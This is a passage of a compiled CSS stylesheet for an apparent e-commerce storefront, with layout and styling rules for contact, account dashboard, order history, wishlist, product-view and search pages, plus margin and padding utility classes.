    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
  .contact-us__description {
    margin: 0 0 48px;
    color: #6e7577; }
  .contact-us__description p {
    color: #6e7577; }
  .contact-us__button {
    margin: 16px 0 0; }
  .contact-us__tips {
    margin-top: 24px;
    color: #6e7577; }
  .contact-us__details {
    margin-top: 48px; }
    @media all and (min-width: 1024px) {
      .contact-us__details {
        padding: 0 0 0 72px;
        margin-top: 0; } }
    @media all and (min-width: 1200px) {
      .contact-us__details {
        padding: 0 0 0 72px; } }
  .contact-us__list {
    padding: 0; }
    @media all and (min-width: 1024px) {
      .contact-us__list {
        max-width: 320px; } }
  .contact-us__list-item {
    display: flex;
    justify-content: space-between;
    margin-bottom: 16px; }
  .contact-us__day {
    font-weight: 700; }
    @media all and (min-width: 768px) {
      .contact-us__day {
        font-size: 18px; } }
    .contact-us__day--special {
      color: #e62325; }
  .contact-us__hour {
    color: #6e7577; }
    @media all and (min-width: 768px) {
      .contact-us__hour {
        font-size: 16px; } }
    .contact-us__hour--special {
      color: #e62325;
      font-weight: 700; }
  .contact-us__phone, .contact-us__address {
    margin-bottom: 48px; }
  .contact-us__phone-number {
    display: flex;
    font-size: 18px;
    font-weight: 600; }
  .contact-us__address-item {
    margin-bottom: 0;
    color: #6e7577; }
  .contact-us .webforms .fieldset {
    padding: 0; }

.dashboard__actions {
  justify-content: space-between; }

.dashboard__handler {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  margin: 0 0 32px; }

.dashboard__status {
  display: inline-block;
  padding: 8px 16px;
  border: 1px solid #d8d8d8;
  border-radius: 0;
  font-size: 12px;
  vertical-align: middle; }

.dashboard__order-date span {
  font-weight: 700; }

.dashboard__form {
  padding: 0 16px; }
  .dashboard__form:first-child {
    padding-left: 8px; }
  .dashboard__form:last-child {
    padding-right: 8px; }

.dashboard__product {
  padding: 0;
  border: none; }

.dashboard__form--hidden {
  display: none; }

@media all and (min-width: 1024px) {
  .dashboard__sidebar {
    border: 1px solid #6e7577;
    border-width: 0 1px 0 0;
    padding: 0 16px 0 8px; } }

@media all and (min-width: 1200px) {
  .dashboard__sidebar {
    padding: 0 64px 0 8px; } }

@media all and (min-width: 1024px) {
  .dashboard__content {
    padding: 0 8px 0 48px; } }

@media all and (min-width: 1200px) {
  .dashboard__content {
    padding: 0 8px 0 64px; } }

.dashboard__content-heading {
  margin: 0 0 48px; }
  .dashboard__content-heading--with-status {
    display: inline-block;
    margin: 0 32px 0 0;
    vertical-align: middle; }

.dashboard__title, .dashboard__title--wrapped, .dashboard__subtitle {
  font-family: "Inter"; }

.dashboard__title, .dashboard__title--wrapped {
  font-size: 18px;
  font-weight: 700; }

.dashboard__title {
  margin: 0 0 24px;
  padding: 16px;
  background: #fbfbfb;
  border: 1px solid #6e7577;
  border-width: 0 0 1px; }

.dashboard__subtitle {
  font-size: 16px; }

.dashboard__link {
  display: inline-flex; }

.giftregistry__item {
  display: flex;
  flex-flow: column nowrap; }

.giftregistry__image {
  width: 64px; }

.giftregistry__qty-field {
  min-width: 64px; }

.my-orders__fieldset {
  display: flex;
  justify-content: space-between;
  flex-direction: column;
  padding: 0 8px; }
  @media all and (min-width: 768px) {
    .my-orders__fieldset {
      flex-direction: row;
      align-items: center; } }

.my-orders__search {
  min-width: 50%; }
  @media all and (min-width: 768px) {
    .my-orders__search {
      margin: 16px 0 0;
      padding: 0 8px 0 0; } }

.my-orders__date input {
  padding: 0 8px; }
  @media all and (min-width: 768px) {
    .my-orders__date input {
      padding: 0 16px; } }

@media all and (min-width: 768px) {
  .my-orders__date--from {
    margin: 0 16px 0 0; } }

@media all and (min-width: 768px) {
  .my-orders__total--min {
    margin: 0 16px 0 0; } }

@media all and (min-width: 768px) {
  .my-orders__field-wrapper {
    display: flex;
    align-items: center; } }

.my-orders__field-label {
  margin: 0 8px 0 0; }

.my-orders__actions {
  justify-content: flex-end; }

.my-orders__filter-summary > ul {
  padding: 0 8px; }
  .my-orders__filter-summary > ul > li {
    display: flex;
    flex-wrap: wrap; }

.my-orders__filter-summary .label,
.my-orders__filter-summary .sub-label,
.my-orders__filter-summary span[data-name='order-date-from'],
.my-orders__filter-summary span[data-name='order-total-min'] {
  margin: 0 4px 0 0; }

.my-orders__filter-summary .action-remove {
  margin: 0 4px 0 0; }
  .my-orders__filter-summary .action-remove:not(.action-clear-all):before {
    content: '';
    position: relative;
    display: flex;
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath fill='%23e62325' fill-rule='nonzero' d='M18.3 5.71a.996.996 0 0 0-1.41 0L12 10.59 7.11 5.7A.996.996 0 1 0 5.7 7.11L10.59 12 5.7 16.89a.996.996 0 1 0 1.41 1.41L12 13.41l4.89 4.89a.996.996 0 1 0 1.41-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z'/%3E%3C/svg%3E");
    background-repeat: no-repeat;
    width: 24px;
    height: 24px; }

.product-reviews__image {
  display: block;
  margin: 8px auto;
  max-width: 300px; }

.wishlist__grid {
  justify-content: flex-start;
  padding: 16px 0 32px 0; }

.wishlist__item {
  display: flex;
  flex-flow: column nowrap;
  justify-content: flex-start; }
  .wishlist__item .price-box {
    padding: 0;
    font-weight: 700; }
    @media all and (min-width: 768px) {
      .wishlist__item .price-box {
        padding: 0 0 8px; } }

.wishlist__item-content {
  position: relative; }

.wishlist__item-name {
  display: block;
  margin: 16px 0;
  height: 48px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-transform: none; }
  @media all and (min-width: 1024px) {
    .wishlist__item-name {
      margin: 8px 0; } }

.wishlist__item-name-link {
  display: block;
  color: #1a1b1d;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.7; }
  @media all and (min-width: 768px) {
    .wishlist__item-name-link {
      font-size: 16px;
      line-height: 1.5; } }

.wishlist__item-inner {
  display: flex;
  flex-wrap: wrap;
  flex-direction: row;
  align-items: flex-end;
  justify-content: space-between;
  padding: 8px 0;
  border: 1px solid #d8d8d8;
  border-width: 0 0 1px 0; }
  @media all and (min-width: 768px) {
    .wishlist__item-inner {
      padding: 0; } }

.wishlist__comment {
  width: 100%; }

.wishlist__item-actions {
  display: flex;
  justify-content: space-evenly;
  order: 2;
  margin: 8px 0; }
  @media all and (min-width: 768px) {
    .wishlist__item-actions {
      margin: 8px 0 16px; } }
  .wishlist__item-actions--to-cart {
    width: 100%;
    order: 3;
    margin: 0; }
    @media all and (min-width: 768px) {
      .wishlist__item-actions--to-cart {
        margin: 8px 0; } }
  .wishlist__item-actions .button:hover .icon, .wishlist__item-actions .slider__link--button:hover .icon, .wishlist__item-actions .slider__link--button-secondary:hover .icon, .wishlist__item-actions .button:active .icon, .wishlist__item-actions .slider__link--button:active .icon, .wishlist__item-actions .slider__link--button-secondary:active .icon {
    fill: #fff; }
  .wishlist__item-actions .button .icon, .wishlist__item-actions .slider__link--button .icon, .wishlist__item-actions .slider__link--button-secondary .icon {
    fill: #6e7577; }

.wishlist__item-stock-info {
  width: 100%;
  order: 3; }

.wishlist__link {
  display: block; }

.wishlist__label {
  margin: 0 0 8px;
  padding: 0 8px 0 0; }

.wishlist__qty {
  display: flex;
  margin: 8px 0;
  flex-direction: column;
  align-items: flex-start;
  max-width: 100%; }
  @media all and (min-width: 768px) {
    .wishlist__qty {
      margin: 16px 0; } }
  @media all and (min-width: 1200px) {
    .wishlist__qty {
      max-width: 166px; } }
  .wishlist__qty .quantity-update {
    border: 0; }
    .wishlist__qty .quantity-update__button {
      width: 48px;
      height: 48px;
      display: none; }
      @media all and (min-width: 1328px) {
        .wishlist__qty .quantity-update__button {
          display: flex; } }
      .wishlist__qty .quantity-update__button:hover .icon {
        fill: #fff; }
      .wishlist__qty .quantity-update__button .icon {
        fill: #6e7577; }
    .wishlist__qty .quantity-update__input {
      height: 48px;
      border-width: 1px;
      color: #6e7577; }

.wishlist__field-qty {
  text-align: center;
  min-width: 0; }

.wishlist__button {
  width: 100%; }

.wishlist__actions {
  padding: 24px 0 0; }
  @media all and (min-width: 768px) {
    .wishlist__actions {
      align-items: flex-start; } }
  .wishlist__actions .button, .wishlist__actions .slider__link--button, .wishlist__actions .slider__link--button-secondary {
    padding: 0 16px; }
    @media all and (min-width: 768px) {
      .wishlist__actions .button, .wishlist__actions .slider__link--button, .wishlist__actions .slider__link--button-secondary {
        padding: 0 32px; } }
  .wishlist__actions .link, .wishlist__actions .dashboard-nav .nav.item > a, .dashboard-nav .wishlist__actions .nav.item > a, .wishlist__actions .page-main .product-view .yotpo .yotpo-pager .goTo, .page-main .product-view .yotpo .yotpo-pager .wishlist__actions .goTo, .wishlist__actions .page-main .product-view .yotpo .yotpo-pager .yotpo-icon, .page-main .product-view .yotpo .yotpo-pager .wishlist__actions .yotpo-icon, .wishlist__actions .page-main .product-view .yotpo .yotpo-review .yotpo-read-more, .page-main .product-view .yotpo .yotpo-review .wishlist__actions .yotpo-read-more {
    text-decoration: underline;
    font-size: 16px;
    line-height: 2;
    letter-spacing: 1px; }

.wishlist__rating-wrapper {
  min-height: 16px; }

@media all and (min-width: 768px) {
  .wishlist .wishlist-management__group {
    display: flex;
    flex-wrap: wrap; } }

@media all and (min-width: 768px) {
  .wishlist .wishlist-management__list {
    flex: 1 0 50%; } }

.wishlist .wishlist-management__item {
  font-size: 14px;
  cursor: pointer; }
  .wishlist .wishlist-management__item--active a {
    font-weight: 700;
    text-decoration: underline; }

.wishlist input[type="number"]::-webkit-outer-spin-button,
.wishlist input[type="number"]::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0; }

.wishlist input[type="number"] {
  -moz-appearance: textfield; }

@media all and (min-width: 480px) {
  .email-to-friend {
    max-width: 500px;
    margin: 0 auto; } }

.email-to-friend__form {
  width: 100%; }

.email-to-friend__legend {
  font-family: "Inter";
  font-weight: 700; }

.email-to-friend__sender-wrapper {
  margin: 0 0 16px; }

.email-to-friend__fieldset {
  margin: 0 0 32px; }

.email-to-friend__inner-fieldset {
  margin: 32px 0 0; }

.email-to-friend__options .fields:not(.additional) .email-to-friend__inner-fieldset {
  margin-top: 0; }

.email-to-friend__message {
  resize: vertical; }

.email-to-friend__remove {
  margin: 0 0 16px; }

.email-to-friend__back {
  margin: 0 0 0 16px;
  cursor: pointer; }

.email-to-friend__submit {
  margin: 0 0 32px; }

.forgot-password {
  max-width: 432px;
  margin: 0 auto 80px; }
  .forgot-password__email, .forgot-password__captcha-field {
    margin-bottom: 32px; }
  .forgot-password__captcha-wrapper {
    display: flex;
    align-items: center;
    justify-content: space-around;
    margin-bottom: 16px; }
  .forgot-password__image {
    padding-right: 8px;
    width: auto;
    max-width: 250px; }
  .forgot-password__info {
    margin-bottom: 32px;
    color: #6e7577;
    font-size: 16px; }
    @media all and (min-width: 768px) {
      .forgot-password__info {
        text-align: center; } }
  .forgot-password__actions {
    padding: 16px 0;
    text-align: center; }
  .forgot-password__heading {
    margin: 24px 0 64px; }
  .forgot-password__captcha {
    padding: 0 16px; }

.home:not(.breadcrumbs__item) {
  display: flex;
  flex-direction: column; }

.home__banner {
  margin: 0 0 16px; }
  @media all and (min-width: 768px) {
    .home__banner {
      margin: 0 0 32px; } }
  @media all and (min-width: 1024px) {
    .home__banner {
      margin: 0 0 16px; } }

.paypal-review__product-image {
  width: 80px; }

.product-view {
  padding: 16px 0 0 0; }
  @media all and (min-width: 768px) {
    .product-view {
      padding: 48px 0 0 0; } }
  @media all and (min-width: 1200px) {
    .product-view {
      padding: 48px; } }
  .product-view__wrapper {
    display: flex;
    flex-direction: column;
    margin: 0 auto;
    max-width: 1120px; }
    @media all and (min-width: 768px) {
      .product-view__wrapper {
        display: grid;
        grid-template-columns: 50% 50%;
        grid-template-rows: auto auto auto;
        column-gap: 16px; } }
    @media all and (min-width: 1024px) {
      .product-view__wrapper {
        column-gap: 48px; } }
    @media all and (min-width: 1200px) {
      .product-view__wrapper {
        column-gap: 144px; } }
  .product-view__description, .product-view__details {
    position: relative; }
    @media all and (min-width: 768px) {
      .product-view__description, .product-view__details {
        grid-column-start: 2;
        width: calc(100% - 16px); } }
    @media all and (min-width: 1024px) {
      .product-view__description, .product-view__details {
        width: calc(100% - 48px); } }
    @media all and (min-width: 1200px) {
      .product-view__description, .product-view__details {
        width: calc(100% - 144px); } }
  .product-view__description {
    order: 2; }
  .product-view__details {
    order: 3; }
    @media all and (min-width: 768px) {
      .product-view__details {
        grid-row-start: 2; } }
  .product-view__gallery {
    position: relative;
    margin: 0 0 16px;
    order: 1; }
    @media all and (min-width: 768px) {
      .product-view__gallery {
        grid-column-start: 1;
        grid-row-start: 1;
        grid-row-end: 3; } }
  .product-view__badges {
    z-index: 1;
    top: 16px;
    left: 0; }
    @media all and (min-width: 768px) {
      .product-view__badges {
        top: 24px;
        left: 0; } }
    @media all and (min-width: 1024px) {
      .product-view__badges {
        top: 24px;
        left: 82px; } }
    @media all and (min-width: 1200px) {
      .product-view__badges {
        left: 114px; } }
  .product-view__title.heading--page {
    margin: 0 0 24px;
    text-transform: initial;
    font-size: 18px; }
    @media all and (min-width: 768px) {
      .product-view__title.heading--page {
        font-size: 24px; } }
    @media all and (min-width: 1024px) {
      .product-view__title.heading--page {
        font-size: 32px; } }
  .product-view__sku {
    display: none;
    font-weight: 500;
    color: #6e7577; }
    @media all and (min-width: 768px) {
      .product-view__sku {
        display: block; } }
  .product-view__stock {
    min-width: 60px;
    min-height: 22px;
    padding: 0;
    font-weight: 700;
    white-space: nowrap;
    font-size: 12px;
    color: inherit;
    text-transform: uppercase;
    text-decoration: none; }
    .product-view__stock:before, .product-view__stock:after {
      display: none; }
    .product-view__stock:hover {
      color: #1a1b1d;
      text-decoration: underline; }
    @media all and (min-width: 768px) {
      .product-view__stock {
        font-size: 14px; } }
  .product-view__rating {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    padding: 0 0 8px;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px; }
  .product-view__price {
    display: none;
    padding: 16px 0; }
    @media all and (min-width: 768px) {
      .product-view__price {
        display: block; }
        .product-view__price .price__value,
        .product-view__price .price__value--special {
          font-size: 24px; }
        .product-view__price .price__value--old {
          font-size: 18px; } }
  .product-view .price--between {
    display: flex;
    flex-direction: column;
    line-height: 1.2; }
    .product-view .price--between .price__text {
      display: inline-flex;
      min-width: 50px; }
  .product-view__short-description-heading {
    font-family: "Inter";
    font-size: 14px;
    font-weight: 700;
    color: #6e7577;
    text-transform: none; }
  .product-view__buttons-wrapper--ee .product-view__extra-actions {
    display: flex; }
  .product-view__buttons-wrapper--ee .product-view__update-wishlist {
    order: 4; }
  .product-view__buttons-wrapper--ee .towishlist {
    display: none; }
  .product-view__buttons {
    display: flex;
    width: 100%;
    align-items: flex-end;
    flex-wrap: wrap; }
    @media all and (min-width: 768px) {
      .product-view__buttons .dropdown-list__label.button--icon-filled:after {
        left: calc(50% - 63px); } }
    .product-view__buttons .paypal {
      margin: 0 16px 0 0; }
  .product-view__extra-actions {
    display: none;
    align-items: center;
    justify-content: space-between;
    width: 100%; }
    @media all and (min-width: 768px) {
      .product-view__extra-actions {
        display: flex;
        width: auto; } }
  .product-view__button {
    width: 48%;
    background-color: #fbfbfb;
    order: 2; }
    @media all and (min-width: 768px) {
      .product-view__button {
        margin: 0 0 0 8px;
        width: auto;
        min-width: 56px;
        min-height: 56px; } }
    @media all and (min-width: 768px) {
      .product-view__button .button__text {
        display: none; } }
    .product-view__button--wishlist.button--icon-filled {
      background-color: #fbfbfb; }
      .product-view__button--wishlist.button--icon-filled .icon {
        fill: #1a1b1d; }
      .product-view__button--wishlist.button--icon-filled:after {
        display: block;
        background-position: 0 100%; }
      .product-view__button--wishlist.button--icon-filled:hover:before {
        background-color: #1a1b1d; }
      .product-view__button--wishlist.button--icon-filled:hover:after {
        display: block;
        background-image: linear-gradient(to right, #fff 50%, transparent 50%); }
      .product-view__button--wishlist.button--icon-filled:hover .icon {
        fill: #fff; }
  .product-view__extra-actions {
    order: 3; }
  .product-view__addtowishlist {
    display: none;
    width: 100%;
    min-height: 56px;
    min-width: 56px;
    background-color: #fbfbfb;
    order: 2; }
    @media all and (min-width: 768px) {
      .product-view__addtowishlist {
        display: flex;
        width: auto;
        margin: 0 0 0 8px; } }
    .product-view__addtowishlist .button__text {
      display: none; }
    .product-view__addtowishlist--update {
      display: flex; }
      .product-view__addtowishlist--update .button__text {
        display: inline-block; }
  .product-view__update-wishlist {
    width: 100%;
    height: 56px;
    margin: 8px 0 0;
    order: 2; }
    @media all and (min-width: 768px) {
      .product-view__update-wishlist {
        margin: 16px 0 0; } }
  .product-view__requisition, .product-view__multiwishlist {
    width: 100%;
    margin: 8px 0 0; }
    @media all and (min-width: 768px) {
      .product-view__requisition, .product-view__multiwishlist {
        margin: 16px 0 0; } }
    .product-view__requisition .button, .product-view__requisition .slider__link--button, .product-view__requisition .slider__link--button-secondary, .product-view__multiwishlist .button, .product-view__multiwishlist .slider__link--button, .product-view__multiwishlist .slider__link--button-secondary {
      width: 100%; }
    .product-view__requisition .dropdown-list__label, .product-view__multiwishlist .dropdown-list__label {
      justify-content: flex-start; }
      @media all and (min-width: 768px) {
        .product-view__requisition .dropdown-list__label, .product-view__multiwishlist .dropdown-list__label {
          justify-content: center; } }
    @media all and (min-width: 768px) {
      .product-view__requisition .dropdown-list__content, .product-view__multiwishlist .dropdown-list__content {
        min-width: 360px; } }
    @media all and (min-width: 1024px) {
      .product-view__requisition .dropdown-list__content, .product-view__multiwishlist .dropdown-list__content {
        min-width: 200%; } }
  .product-view__requisition {
    order: 5; }
    @media all and (min-width: 768px) {
      .product-view__requisition {
        width: 55%; } }
    @media all and (min-width: 1024px) {
      .product-view__requisition {
        width: 50%; } }
    .product-view__requisition .dropdown-list__content {
      right: 0;
      left: auto; }
  .product-view__update-requisition-list {
    display: flex;
    height: 56px;
    width: 100%;
    margin: 0 0 16px; }
    .product-view__update-requisition-list .button, .product-view__update-requisition-list .slider__link--button, .product-view__update-requisition-list .slider__link--button-secondary {
      width: 100%; }
  .product-view__multiwishlist {
    order: 4; }
    @media all and (min-width: 768px) {
      .product-view__multiwishlist {
        width: 44%; } }
    @media all and (min-width: 1024px) {
      .product-view__multiwishlist {
        width: 50%; } }
    @media all and (min-width: 1024px) {
      .product-view__multiwishlist .dropdown-list__item {
        padding: 0 8px 0 0; } }
  .product-view__add-to-cart, .product-view__update-cart {
    display: none;
    order: 1;
    flex-grow: 1;
    height: 56px;
    padding: 0 16px; }
    @media all and (min-width: 768px) {
      .product-view__add-to-cart, .product-view__update-cart {
        display: inline-flex; } }
  .product-view__select-option .select__field-list--single,
  .product-view__select-option .select__field-item {
    height: 56px;
    line-height: 56px; }
  .product-view__options {
    margin: 0 0 24px; }
  .product-view__qty {
    margin: 0 0 24px; }
  .product-view__stock-status {
    margin: 16px 0 0 0; }
    @media all and (min-width: 768px) {
      .product-view__stock-status {
        margin: 0; } }
  .product-view__brief {
    margin: 32px 0; }
    @media all and (min-width: 768px) {
      .product-view__brief {
        margin: 16px 0 24px; } }
    .product-view__brief .brief-info {
      display: block; }
      .product-view__brief .brief-info__title {
        text-transform: capitalize;
        font-weight: 700;
        font-size: 14px; }
      .product-view__brief .brief-info__subtitle {
        font-size: 12px;
        text-transform: none; }
      .product-view__brief .brief-info__item {
        margin: 0 0 8px; }
  .product-view__form {
    padding: 16px 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px; }
  .product-view__summary {
    width: 100%;
    padding: 16px 0 0;
    margin: 0 0 32px;
    font-size: 16px; }
    @media all and (min-width: 768px) {
      .product-view__summary {
        margin: 0; } }
  .product-view__summary-price {
    display: flex;
    align-items: center;
    margin: 0 0 16px;
    font-weight: 700; }
    .product-view__summary-price .price__value {
      font-size: 24px; }
  .product-view__summary-unit {
    padding: 0 0 0 4px;
    font-size: 24px; }
  .product-view__summary-list {
    font-size: 16px; }
  .product-view__summary-title {
    margin: 0 0 16px;
    font-family: "Inter";
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase; }
  .product-view__summary-item-title {
    display: block;
    font-weight: 600;
    text-transform: uppercase; }
  .product-view__summary-item-value {
    color: #6e7577; }
  .product-view__customization {
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px;
    padding: 0 0 16px;
    margin: 0 0 8px; }
  .product-view__grouped-table {
    margin: 0 0 16px;
    border-width: 0; }
    .product-view__grouped-table th,
    .product-view__grouped-table td {
      border-right: 0;
      justify-content: flex-end; }
      .product-view__grouped-table th.product-view__grouped-product-name-cell,
      .product-view__grouped-table td.product-view__grouped-product-name-cell {
        justify-content: space-between; }
        @media all and (min-width: 768px) {
          .product-view__grouped-table th.product-view__grouped-product-name-cell,
          .product-view__grouped-table td.product-view__grouped-product-name-cell {
            display: table-cell; } }
        .product-view__grouped-table th.product-view__grouped-product-name-cell:before,
        .product-view__grouped-table td.product-view__grouped-product-name-cell:before {
          display: none; }
    .product-view__grouped-table th,
    .product-view__grouped-table td:before {
      padding: 8px 0;
      font-size: 14px;
      font-weight: 600;
      background-color: #fff;
      text-align: right; }
      @media all and (min-width: 768px) {
        .product-view__grouped-table th,
        .product-view__grouped-table td:before {
          text-align: left; } }
    .product-view__grouped-table td {
      padding: 16px 0;
      vertical-align: top; }
  .product-view__grouped-product-qty-td {
    padding-left: 0 0 0 16px; }
  .product-view__grouped-product-name {
    display: block;
    font-weight: 600; }
    @media all and (min-width: 768px) {
      .product-view__grouped-product-name {
        margin: 0 0 8px 0; } }
  .product-view__grouped-qty {
    max-width: 112px; }
    .product-view__grouped-qty .input__field, .product-view__grouped-qty .quote-items .quote-table-items .input-text, .quote-items .quote-table-items .product-view__grouped-qty .input-text, .product-view__grouped-qty .my-orders__field-wrapper input, .my-orders__field-wrapper .product-view__grouped-qty input, .product-view__grouped-qty .page-main .product-view .yotpo input, .page-main .product-view .yotpo .product-view__grouped-qty input,
    .product-view__grouped-qty .page-main .product-view .yotpo textarea, .page-main .product-view .yotpo .product-view__grouped-qty textarea {
      text-align: center;
      border-color: #d8d8d8; }
  .product-view__tabs {
    max-width: 1120px;
    margin: 0 auto; }
    @media all and (min-width: 768px) {
      .product-view__tabs {
        margin: 64px auto 0;
        padding: 0 24px; } }
    @media all and (min-width: 1024px) {
      .product-view__tabs {
        padding: 0; } }
    .product-view__tabs .tab__title {
      height: 56px;
      padding: 0 0 0 8px;
      text-align: left; }
      @media all and (min-width: 768px) {
        .product-view__tabs .tab__title {
          padding: 0 0 0 24px; } }
      @media all and (min-width: 1024px) {
        .product-view__tabs .tab__title {
          text-align: center;
          padding: 0; } }
  .product-view__tabs-sticky-wrap {
    display: none; }
    @media all and (min-width: 768px) {
      .product-view__tabs-sticky-wrap {
        display: block;
        position: fixed;
        visibility: hidden;
        top: 0;
        width: 100vw;
        left: 50vw;
        right: auto;
        margin-left: -50vw;
        margin-right: auto;
        background-color: #fff;
        border: 1px solid #d8d8d8;
        border-width: 0 0 1px 0;
        box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.1);
        z-index: 50; }
        .product-view__tabs-sticky-wrap.aos-animate {
          visibility: visible; } }
  .product-view__tabs-sticky {
    display: flex;
    flex-flow: row nowrap;
    justify-content: center;
    width: 100%;
    max-width: 1120px;
    margin: 0 auto; }
    .product-view__tabs-sticky .tab__title--sticky {
      display: flex;
      justify-content: center;
      align-items: center;
      height: 48px;
      border-width: 0;
      text-decoration: none; }
  @media all and (min-width: 768px) {
    .product-view__table .table td {
      text-align: right; } }
  .product-view .slider--products {
    margin: 48px 0; }
  .product-view .add-to-cart--ee .add-to-cart__wrapper {
    padding: 12px 8px 8px; }
    @media all and (min-width: 768px) {
      .product-view .add-to-cart--ee .add-to-cart__wrapper {
        padding: 24px 8px; } }
    @media all and (min-width: 1024px) {
      .product-view .add-to-cart--ee .add-to-cart__wrapper {
        padding: 24px 40px; } }
  .product-view .add-to-cart--ee .add-to-cart__action {
    position: absolute;
    bottom: 8px;
    right: 8px; }
    @media all and (min-width: 768px) {
      .product-view .add-to-cart--ee .add-to-cart__action {
        position: static; } }
  .product-view .add-to-cart--ee .price-box {
    display: flex;
    flex-direction: column;
    padding: 12px 0 0; }
    @media all and (min-width: 768px) {
      .product-view .add-to-cart--ee .price-box {
        flex-direction: row;
        align-items: center; } }
    @media all and (min-width: 1024px) {
      .product-view .add-to-cart--ee .price-box {
        padding: 4px 0 0; } }

.catalog-product-view .product-view__buttons-wrapper--ee .product-view__update-wishlist {
  display: none; }

.catalog-product-view .product-view__buttons-wrapper--ee .dropdown-list__icon {
  margin: 0; }

.catalog-product-view.wishlist-index-configure .product-view__buttons-wrapper--ee .product-view__update-wishlist {
  display: flex; }

.catalog-product-view .grecaptcha-badge {
  bottom: 112px !important; }
  @media all and (min-width: 768px) {
    .catalog-product-view .grecaptcha-badge {
      bottom: 0 !important; } }

.search-no-results__icon {
  width: 120px;
  height: 120px;
  fill: #6e7577;
  margin: 48px auto; }

.search-no-results__description {
  margin-bottom: 48px;
  font-size: 16px;
  line-height: 32px;
  text-align: center; }
  .search-no-results__description strong {
    font-size: 18px; }

.search-no-results__link {
  width: 100%; }
  @media all and (min-width: 768px) {
    .search-no-results__link {
      width: 320px; } }

.search-no-result.page-layout-2columns-left .catalog-list {
  display: flex; }
  .search-no-result.page-layout-2columns-left .catalog-list__products {
    display: flex;
    flex-direction: column;
    align-items: center; }
  .search-no-result.page-layout-2columns-left .catalog-list__sidebar-additional {
    display: none; }

.no-scroll {
  overflow: hidden;
  height: 100%; }

.margin-0 {
  margin: 0; }

.margin-xs {
  margin: 8px; }

.margin-s {
  margin: 12px; }

.margin-m {
  margin: 16px; }

.margin-sm {
  margin: 24px; }

.margin-l {
  margin: 32px; }

.margin-sl {
  margin: 40px; }

.margin-xl {
  margin: 48px; }

.margin-auto {
  margin: auto; }

.margin-top-0 {
  margin-top: 0; }

.margin-top-xs {
  margin-top: 8px; }

.margin-top-s {
  margin-top: 12px; }

.margin-top-m {
  margin-top: 16px; }

.margin-top-sm {
  margin-top: 24px; }

.margin-top-l {
  margin-top: 32px; }

.margin-top-sl {
  margin-top: 40px; }

.margin-top-xl {
  margin-top: 48px; }

.margin-top-auto {
  margin-top: auto; }

.margin-bottom-0 {
  margin-bottom: 0; }

.margin-bottom-xs {
  margin-bottom: 8px; }

.margin-bottom-s {
  margin-bottom: 12px; }

.margin-bottom-m {
  margin-bottom: 16px; }

.margin-bottom-sm {
  margin-bottom: 24px; }

.margin-bottom-l {
  margin-bottom: 32px; }

.margin-bottom-sl {
  margin-bottom: 40px; }

.margin-bottom-xl {
  margin-bottom: 48px; }

.margin-bottom-auto {
  margin-bottom: auto; }

.margin-left-0 {
  margin-left: 0; }

.margin-left-xs {
  margin-left: 8px; }

.margin-left-s {
  margin-left: 12px; }

.margin-left-m {
  margin-left: 16px; }

.margin-left-sm {
  margin-left: 24px; }

.margin-left-l {
  margin-left: 32px; }

.margin-left-sl {
  margin-left: 40px; }

.margin-left-xl {
  margin-left: 48px; }

.margin-left-auto {
  margin-left: auto; }

.margin-right-0 {
  margin-right: 0; }

.margin-right-xs {
  margin-right: 8px; }

.margin-right-s {
  margin-right: 12px; }

.margin-right-m {
  margin-right: 16px; }

.margin-right-sm {
  margin-right: 24px; }

.margin-right-l {
  margin-right: 32px; }

.margin-right-sl {
  margin-right: 40px; }

.margin-right-xl {
  margin-right: 48px; }

.margin-right-auto {
  margin-right: auto; }

.margin-hz-0 {
  margin-left: 0;
  margin-right: 0; }

.margin-hz-xs {
  margin-left: 8px;
  margin-right: 8px; }

.margin-hz-s {
  margin-left: 12px;
  margin-right: 12px; }

.margin-hz-m {
  margin-left: 16px;
  margin-right: 16px; }

.margin-hz-sm {
  margin-left: 24px;
  margin-right: 24px; }

.margin-hz-l {
  margin-left: 32px;
  margin-right: 32px; }

.margin-hz-sl {
  margin-left: 40px;
  margin-right: 40px; }

.margin-hz-xl {
  margin-left: 48px;
  margin-right: 48px; }

.margin-hz-auto {
  margin-left: auto;
  margin-right: auto; }

.margin-vc-0 {
  margin-top: 0;
  margin-bottom: 0; }

.margin-vc-xs {
  margin-top: 8px;
  margin-bottom: 8px; }

.margin-vc-s {
  margin-top: 12px;
  margin-bottom: 12px; }

.margin-vc-m {
  margin-top: 16px;
  margin-bottom: 16px; }

.margin-vc-sm {
  margin-top: 24px;
  margin-bottom: 24px; }

.margin-vc-l {
  margin-top: 32px;
  margin-bottom: 32px; }

.margin-vc-sl {
  margin-top: 40px;
  margin-bottom: 40px; }

.margin-vc-xl {
  margin-top: 48px;
  margin-bottom: 48px; }

.margin-vc-auto {
  margin-top: auto;
  margin-bottom: auto; }

.padding-0 {
  padding: 0; }

.padding-xs {
  padding: 8px; }

.padding-s {
  padding: 12px; }

.padding-m {
  padding: 16px; }

.padding-sm {
  padding: 24px; }

.padding-l {
  padding: 32px; }

.padding-sl {
  padding: 40px; }

.padding-xl {
  padding: 48px; }

.padding-top-0 {
  padding-top: 0; }

.padding-top-xs {
  padding-top: 8px; }

.padding-top-s {
  padding-top: 12px; }

.padding-top-m {
  padding-top: 16px; }

.padding-top-sm {
  padding-top: 24px; }

.padding-top-l {
  padding-top: 32px; }

.padding-top-sl {
  padding-top: 40px; }

.padding-top-xl {
  padding-top: 48px; }

.padding-bottom-0 {
  padding-bottom: 0; }

.padding-bottom-xs {
  padding-bottom: 8px; }

.padding-bottom-s {
  padding-bottom: 12px; }

.padding-bottom-m {
  padding-bottom: 16px; }

.padding-bottom-sm {
  padding-bottom: 24px; }

.padding-bottom-l {
